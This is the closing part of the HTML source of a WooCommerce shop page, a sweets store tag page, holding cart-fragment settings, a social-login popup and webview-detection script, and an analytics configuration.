var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_606694fc892afbb44711ddb6466b160c","fragment_name":"wc_fragments_606694fc892afbb44711ddb6466b160c","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript">(function (undefined) {let scriptOptions={"_localizedStrings":{"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds.","webview_notification_text":"The selected provider doesn't support embedded browsers!"},"_targetWindow":"prefer-popup","_redirectOverlay":"overlay-with-spinner-and-message","_unsupportedWebviewBehavior":""};
/**
 * Used when Cross-Origin-Opener-Policy blocked the access to the opener. We can't have a reference of the opened windows, so we should attempt to refresh only the windows that has opened popups.
 */
window._nslHasOpenedPopup = false;
window._nslWebViewNoticeElement = null;

window.NSLPopup = function (url, title, w, h) {

    /**
     * Cross-Origin-Opener-Policy blocked the access to the opener
     */
    if (typeof BroadcastChannel === "function") {
        const _nslLoginBroadCastChannel = new BroadcastChannel('nsl_login_broadcast_channel');
        _nslLoginBroadCastChannel.onmessage = (event) => {
            if (window?._nslHasOpenedPopup && event.data?.action === 'redirect') {
                window._nslHasOpenedPopup = false;

                const url = event.data?.href;
                _nslLoginBroadCastChannel.close();
                if (typeof window.nslRedirect === 'function') {
                    window.nslRedirect(url);
                } else {
                    window.opener.location = url;
                }
            }
        };
    }

    const userAgent = navigator.userAgent,
        mobile = function () {
            return /\b(iPhone|iP[ao]d)/.test(userAgent) ||
                /\b(iP[ao]d)/.test(userAgent) ||
                /Android/i.test(userAgent) ||
                /Mobile/i.test(userAgent);
        },
        screenX = window.screenX !== undefined ? window.screenX : window.screenLeft,
        screenY = window.screenY !== undefined ? window.screenY : window.screenTop,
        outerWidth = window.outerWidth !== undefined ? window.outerWidth : document.documentElement.clientWidth,
        outerHeight = window.outerHeight !== undefined ? window.outerHeight : document.documentElement.clientHeight - 22,
        targetWidth = mobile() ? null : w,
        targetHeight = mobile() ? null : h,
        left = parseInt(screenX + (outerWidth - targetWidth) / 2, 10),
        right = parseInt(screenY + (outerHeight - targetHeight) / 2.5, 10),
        features = [];
    if (targetWidth !== null) {
        features.push('width=' + targetWidth);
    }
    if (targetHeight !== null) {
        features.push('height=' + targetHeight);
    }
    features.push('left=' + left);
    features.push('top=' + right);
    features.push('scrollbars=1');

    const newWindow = window.open(url, title, features.join(','));

    if (window.focus) {
        newWindow.focus();
    }

    window._nslHasOpenedPopup = true;

    return newWindow;
};

let isWebView = null;

function checkWebView() {
    if (isWebView === null) {
        function _detectOS(ua) {
            if (/Android/.test(ua)) {
                return "Android";
            } else if (/iPhone|iPad|iPod/.test(ua)) {
                return "iOS";
            } else if (/Windows/.test(ua)) {
                return "Windows";
            } else if (/Mac OS X/.test(ua)) {
                return "Mac";
            } else if (/CrOS/.test(ua)) {
                return "Chrome OS";
            } else if (/Firefox/.test(ua)) {
                return "Firefox OS";
            }
            return "";
        }

        function _detectBrowser(ua) {
            let android = /Android/.test(ua);

            if (/Opera Mini/.test(ua) || / OPR/.test(ua) || / OPT/.test(ua)) {
                return "Opera";
            } else if (/CriOS/.test(ua)) {
                return "Chrome for iOS";
            } else if (/Edge/.test(ua)) {
                return "Edge";
            } else if (android && /Silk\//.test(ua)) {
                return "Silk";
            } else if (/Chrome/.test(ua)) {
                return "Chrome";
            } else if (/Firefox/.test(ua)) {
                return "Firefox";
            } else if (android) {
                return "AOSP";
            } else if (/MSIE|Trident/.test(ua)) {
                return "IE";
            } else if (/Safari\//.test(ua)) {
                return "Safari";
            } else if (/AppleWebKit/.test(ua)) {
                return "WebKit";
            }
            return "";
        }

        function _detectBrowserVersion(ua, browser) {
            if (browser === "Opera") {
                return /Opera Mini/.test(ua) ? _getVersion(ua, "Opera Mini/") :
                    / OPR/.test(ua) ? _getVersion(ua, " OPR/") :
                        _getVersion(ua, " OPT/");
            } else if (browser === "Chrome for iOS") {
                return _getVersion(ua, "CriOS/");
            } else if (browser === "Edge") {
                return _getVersion(ua, "Edge/");
            } else if (browser === "Chrome") {
                return _getVersion(ua, "Chrome/");
            } else if (browser === "Firefox") {
                return _getVersion(ua, "Firefox/");
            } else if (browser === "Silk") {
                return _getVersion(ua, "Silk/");
            } else if (browser === "AOSP") {
                return _getVersion(ua, "Version/");
            } else if (browser === "IE") {
                return /IEMobile/.test(ua) ? _getVersion(ua, "IEMobile/") :
                    /MSIE/.test(ua) ? _getVersion(ua, "MSIE ")
                        :
                        _getVersion(ua, "rv:");
            } else if (browser === "Safari") {
                return _getVersion(ua, "Version/");
            } else if (browser === "WebKit") {
                return _getVersion(ua, "WebKit/");
            }
            return "0.0.0";
        }

        function _getVersion(ua, token) {
            try {
                return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0]);
            } catch (o_O) {
            }
            return "0.0.0";
        }

        function _normalizeSemverString(version) {
            const ary = version.split(/[\._]/);
            return (parseInt(ary[0], 10) || 0) + "." +
                (parseInt(ary[1], 10) || 0) + "." +
                (parseInt(ary[2], 10) || 0);
        }

        function _isWebView(ua, os, browser, version, options) {
            switch (os + browser) {
                case "iOSSafari":
                    return false;
                case "iOSWebKit":
                    return _isWebView_iOS(options);
                case "AndroidAOSP":
                    return false;
                case "AndroidChrome":
                    return parseFloat(version) >= 42 ? /; wv/.test(ua) : /\d{2}\.0\.0/.test(version) ? true : _isWebView_Android(options);
            }
            return false;
        }

        function _isWebView_iOS(options) {
            const document = (window["document"] || {});

            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("fullscreenEnabled" in document || "webkitFullscreenEnabled" in document || false);
        }

        function _isWebView_Android(options) {
            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("requestFileSystem" in window || "webkitRequestFileSystem" in window || false);
        }

        const options = {},
            nav = window.navigator || {},
            ua = nav.userAgent || "",
            os = _detectOS(ua),
            browser = _detectBrowser(ua),
            browserVersion = _detectBrowserVersion(ua, browser);

        isWebView = _isWebView(ua, os, browser, browserVersion, options);
    }

    return isWebView;
}

function isAllowedWebViewForUserAgent(provider) {
    const facebookAllowedWebViews = [
        'Instagram',
        'FBAV',
        'FBAN'
    ];
    let whitelist = [];

    if (provider && provider === 'facebook') {
        whitelist = facebookAllowedWebViews;
    }

    const nav = window.navigator || {},
        ua = nav.userAgent || "";

    if (whitelist.length && ua.match(new RegExp(whitelist.join('|')))) {
        return true;
    }

    return false;
}

function disableButtonInWebView(providerButtonElement) {
    if (providerButtonElement) {
        providerButtonElement.classList.add('nsl-disabled-provider');
        providerButtonElement.setAttribute('href', '#');

        providerButtonElement.addEventListener('pointerdown', (e) => {
            if (!window._nslWebViewNoticeElement) {
                window._nslWebViewNoticeElement = document.createElement('div');
                window._nslWebViewNoticeElement.id = "nsl-notices-fallback";
                window._nslWebViewNoticeElement.addEventListener('pointerdown', function (e) {
                    this.parentNode.removeChild(this);
                    window._nslWebViewNoticeElement = null;
                });
                const webviewNoticeHTML = '<div class="error"><p>' + scriptOptions._localizedStrings.webview_notification_text + '</p></div>';

                window._nslWebViewNoticeElement.insertAdjacentHTML("afterbegin", webviewNoticeHTML);
                document.body.appendChild(window._nslWebViewNoticeElement);
            }
        });
    }

}

window._nslDOMReady(function () {

    window.nslRedirect = function (url) {
        if (scriptOptions._redirectOverlay) {
            const overlay = document.createElement('div');
            overlay.id = "nsl-redirect-overlay";
            let overlayHTML = '';
            const overlayContainer = "<div id='nsl-redirect-overlay-container'>",
                overlayContainerClose = "</div>",
                overlaySpinner = "<div id='nsl-redirect-overlay-spinner'></div>",
                overlayTitle = "<p id='nsl-redirect-overlay-title'>" + scriptOptions._localizedStrings.redirect_overlay_title + "</p>",
                overlayText = "<p id='nsl-redirect-overlay-text'>" + scriptOptions._localizedStrings.redirect_overlay_text + "</p>";

            switch (scriptOptions._redirectOverlay) {
                case "overlay-only":
                    break;
                case "overlay-with-spinner":
                    overlayHTML = overlayContainer + overlaySpinner + overlayContainerClose;
                    break;
                default:
                    overlayHTML = overlayContainer + overlaySpinner + overlayTitle + overlayText + overlayContainerClose;
                    break;
            }

            overlay.insertAdjacentHTML("afterbegin", overlayHTML);
            document.body.appendChild(overlay);
        }

        window.location = url;
    };

    let targetWindow = scriptOptions._targetWindow || 'prefer-popup',
        lastPopup = false;


    document.addEventListener('click', function (e) {
        if (e.target) {
            const buttonLinkElement = e.target.closest('a[data-plugin="nsl"][data-action="connect"]') || e.target.closest('a[data-plugin="nsl"][data-action="link"]');
            if (buttonLinkElement) {
                if (lastPopup && !lastPopup.closed) {
                    e.preventDefault();
                    lastPopup.focus();
                } else {

                    let href = buttonLinkElement.href,
                        success = false;
                    if (href.indexOf('?') !== -1) {
                        href += '&';
                    } else {
                        href += '?';
                    }

                    const redirectTo = buttonLinkElement.dataset.redirect;
                    if (redirectTo === 'current') {
                        href += 'redirect=' + encodeURIComponent(window.location.href) + '&';
                    } else if (redirectTo && redirectTo !== '') {
                        href += 'redirect=' + encodeURIComponent(redirectTo) + '&';
                    }

                    if (targetWindow !== 'prefer-same-window' && checkWebView()) {
                        targetWindow = 'prefer-same-window';
                    }

                    if (targetWindow === 'prefer-popup') {
                        lastPopup = NSLPopup(href + 'display=popup', 'nsl-social-connect', buttonLinkElement.dataset.popupwidth, buttonLinkElement.dataset.popupheight);
                        if (lastPopup) {
                            success = true;
                            e.preventDefault();
                        }
                    } else if (targetWindow === 'prefer-new-tab') {
                        const newTab = window.open(href + 'display=popup', '_blank');
                        if (newTab) {
                            if (window.focus) {
                                newTab.focus();
                            }
                            success = true;
                            window._nslHasOpenedPopup = true;
                            e.preventDefault();
                        }
                    }

                    if (!success) {
                        window.location = href;
                        e.preventDefault();
                    }
                }
            }
        }
    });

    let buttonCountChanged = false;

    const googleLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');
    if (googleLoginButtons.length && checkWebView()) {
        googleLoginButtons.forEach(function (googleLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(googleLoginButton);
            } else {
                googleLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const facebookLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');
    if (facebookLoginButtons.length && checkWebView() && /Android/.test(window.navigator.userAgent) && !isAllowedWebViewForUserAgent('facebook')) {
        facebookLoginButtons.forEach(function (facebookLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(facebookLoginButton);
            } else {
                facebookLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const separators = document.querySelectorAll('div.nsl-separator');
    if (buttonCountChanged && separators.length) {
        separators.forEach(function (separator) {
            const separatorParentNode = separator.parentNode;
            if (separatorParentNode) {
                const separatorButtonContainer = separatorParentNode.querySelector('div.nsl-container-buttons');
                if (separatorButtonContainer && !separatorButtonContainer.hasChildNodes()) {
                    separator.remove();
                }
            }
        })
    }
});})();</script>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":200898026,"store_id":"263be9bd-eccf-46df-96b4-7485c1f75c5b","ui":null,"url":"https:\/\/jayhindsweets.com","woo_version":"10.3.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"INR","timezone":"Asia\/Kolkata","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Posts tagged &ldquo;Namkeen&rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
					<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-07 14:12:50 -->